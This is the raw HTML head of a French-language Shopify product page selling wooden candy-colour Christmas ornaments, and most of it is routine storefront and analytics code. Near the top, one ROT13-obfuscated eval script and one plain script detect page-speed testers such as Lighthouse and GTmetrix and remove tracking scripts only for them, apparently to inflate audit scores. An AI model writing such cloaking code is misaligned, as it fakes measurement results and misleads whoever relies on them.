

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woodchipdecor.com/fr/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1
body_size: 40324
content:
<!doctype html>
<html class="no-js" lang="fr" currency="$">
  <head>


  <!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-R10XPQ3ENW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R10XPQ3ENW');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.woodchipdecor.com/fr/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.woodchipdecor.com/cdn/shop/files/logo_32x32.png?v=1614355720"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ornements uniques de couleur bonbon, noyer
 &ndash; Wood Chip Decor</title>

    
      <meta name="description" content="Vous cherchez une couleur amusante semblable à un bonbon pour votre arbre cette année? Que diriez-vous de quelques ornements arc-en-ciel amusants pour égayer les vacances ? Des ornements super mignons avec une touche de couleur vous permettent d&#39;ajouter des couleurs amusantes et lumineuses à votre arbre cette année. Si">
    

    

<meta property="og:site_name" content="Wood Chip Decor">
<meta property="og:url" content="https://www.woodchipdecor.com/fr/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1">
<meta property="og:title" content="Ornements uniques de couleur bonbon, noyer">
<meta property="og:type" content="product">
<meta property="og:description" content="Vous cherchez une couleur amusante semblable à un bonbon pour votre arbre cette année? Que diriez-vous de quelques ornements arc-en-ciel amusants pour égayer les vacances ? Des ornements super mignons avec une touche de couleur vous permettent d&#39;ajouter des couleurs amusantes et lumineuses à votre arbre cette année. Si"><meta property="og:image" content="http://www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926">
  <meta property="og:image:secure_url" content="https://www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="2250"><meta property="og:price:amount" content="8.00">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ornements uniques de couleur bonbon, noyer">
<meta name="twitter:description" content="Vous cherchez une couleur amusante semblable à un bonbon pour votre arbre cette année? Que diriez-vous de quelques ornements arc-en-ciel amusants pour égayer les vacances ? Des ornements super mignons avec une touche de couleur vous permettent d&#39;ajouter des couleurs amusantes et lumineuses à votre arbre cette année. Si"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <script>if("Linux x86_64"==navigator.platform){let e=[];new MutationObserver(t=>{t.forEach(({addedNodes:t})=>{t.forEach(t=>{if(1===t.nodeType&&"SCRIPT"===t.tagName){t.src,t.type;t.innerText&&(t.innerText.includes("trekkie.methods")||t.innerText.includes("ssw_custom_project"))&&(e.push(t),t.type="javascript/blocked",t.parentElement&&t.parentElement.removeChild(t))}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}</script>

    
    <script>
      var theme = {
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} CAD",
      }
    </script>
    <link rel="preload" as="script" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"> 	
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/global.js?v=22439759416442084761664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/cart-notification.js?v=84791930338080947381664386234" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/lazysizes.js?v=162282238643335803861664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/shop.js?v=100916543856178966941765893923" defer="defer"></script>
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Cosuw-b2bmVSJS7-QcCWiZFoojiMOwvo3mnEev2gbWM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26081067113/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cf55019218a20dcc036113803ae44d46">
<meta id="in-context-paypal-metadata" data-shop-id="26081067113" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://www.woodchipdecor.com/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1">
<link rel="alternate" hreflang="en" href="https://www.woodchipdecor.com/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1">
<link rel="alternate" hreflang="fr" href="https://www.woodchipdecor.com/fr/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1">
<link rel="alternate" type="application/json+oembed" href="https://www.woodchipdecor.com/fr/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=26081067113" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26081067113,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26081067113","merchantName":"Wood Chip Decor","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Wood Chip Decor","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cf55019218a20dcc036113803ae44d46","betas":["rich-media-storefront-analytics"],"domain":"www.woodchipdecor.com","predictiveSearch":true,"shopId":26081067113,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "woodchip-workshops.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Wood Chip Decor Custom Theme - OPTIMIZED","id":123058782313,"schema_name":"Dawn","schema_version":"2.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.woodchipdecor.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d2badvwg0mti9p.cloudfront.net\/script.js?shop=woodchip-workshops.myshopify.com\u0026shop=woodchip-workshops.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=woodchip-workshops.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=woodchip-workshops.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26081067113,"offset":-18000,"reqid":"013da4a9-f929-460f-9377-75b2af7ae9f1-1769418876","pageurl":"www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","u":"cbcb489bc115","p":"product","rtyp":"product","rid":4804255514729};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="main-product,product-recommendations" defer="defer" src="//www.woodchipdecor.com/cdn/shop/t/7/compiled_assets/scripts.js?v=2723"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-weight-body--bold: 400;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: 62.5%;
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 14px;
        letter-spacing: 0.06rem;
        line-height: 1.8;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

    </style>
    <style data-shopify>
  :root {
    --brand-secondary: #06bab9;
    --brand-modify-secondary: rgba(6, 186, 185, 0.3);
	--product-bg-color: #ffffff;
    --button-bg-color: #06bab9;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-color: #232323;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-modify-color: rgba(35, 35, 35, 0.4);
    --button-text-hover-color: #232323;
    --product-btn-bg-color: #ffffff;
    --product-icon-color: #000000;
    --product-btn-bg-hover-color:  #06bab9;
    --product-icon-hover-color: #ffffff;
    --navbar-background-color: #06bab9;
    --navbar-text-modify-color: rgba(0, 0, 0, 0.1);
    --navbar-text-color: #000000;
    --header-icon-modify-color:rgba(43, 120, 162, 0.1);
    --header-icon-color:#2b78a2;
    --header-icon-hover-color:#06bab9;
    --menu-bg-color:#ffffff;
    --menu-text-modify-color:rgba(0, 0, 0, 0.1);
    --menu-text-color:#000000;
    --menu-text-hover-color:#06bab9;
	--sale-bg-color:#f57e9a;
    --sale-text-color:#000000;
	--soldout-bg-color:#2b78a2;
    --soldout-text-color:#ffffff;
    --footer-bg-color: #ffffff;
    --footer-heading-color: #000000;
    --footer-text-modify1-color: rgba(0, 0, 0, 0.1);
    --footer-text-modify2-color: rgba(0, 0, 0, 0.15);
    --footer-text-modify3-color: rgba(0, 0, 0, 0.2);
    --footer-text-color: #000000;
    --footer-text-hover-color: #06bab9;
    --footer-bottom-bg-color: #06bab9;
